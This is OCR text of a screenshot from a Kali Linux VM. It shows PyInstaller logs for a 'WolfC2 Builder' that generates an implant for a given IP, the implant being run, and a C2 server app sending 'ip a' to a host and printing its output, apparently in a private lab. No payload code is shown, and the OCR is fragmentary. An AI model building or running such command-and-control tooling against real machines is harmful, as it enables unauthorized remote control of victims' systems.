 kali - VMware Workstation 17 Player (Non-commercial use only)
Player 6
1 2 3 4 2 2:55
File Actions Edit View Help
13244 INFO: Analyzing run-
13250 INFO: Including run-
ckages/PyInstaller/hooks/
13258 INFO: Looking for
14843 INFO: Looking for
14845 INFO: Python library
arch ...
14887 INFO: Using Python
14889 INFO: Warnings
_script/warn-generated_
14907 INFO: Graph cross-
ild/generated_script/xref-
14927 INFO: checking PYZ
14927 INFO: Building PYZ
14927 INFO: Building PYZ (
nerated_script/PYZ-00.pyz
15357 INFO: Building PYZ (
nerated_script/PYZ-00.pyz
15362 INFO: checking PKG
15363 INFO: Building PKG
15363 INFO: Building PKG (
20595 INFO: Building PKG (
20596 INFO: Bootloader
ller/bootloader/Linux-
20596 INFO: checking EXE
20596 INFO: Building EXE
20596 INFO: Building EXE
20596 INFO: Copying
rated_script
20597 INFO: Appending PKG
20647 INFO: Building EXE
qt.qpa.xcb: QXcbConnection: XCB error: 3 (BadWindow),
10994202, major code: 40 (TranslateCoords), minor code: 0
WolfC2 Builder
Enter the IP address:
192.168.153.145
Generate Script
Convert to Executable
dist generated_script.spec
(darklycan㉿kali)-[~/exploit/
$ cd dist
(darklycan㉿kali)-[~/exploit/
$ ls
generated_script
(darklycan㉿kali)-[~/exploit/
$ ./generated_script
(darklycan㉿kali)-[~/exploit/
$
C2 Server App
192.168.153.145:35602
Connect
Send Command
Refresh
4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),
106(netdev),117(wireshark),120(bluetooth),129(scanner),140(kaboxer)
Sent command to ('192.168.153.145', 35602): ip a
Output from ('192.168.153.145', 35602): 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
79°F
Heavy rain
Search
2:55 AM
10/7/2023
2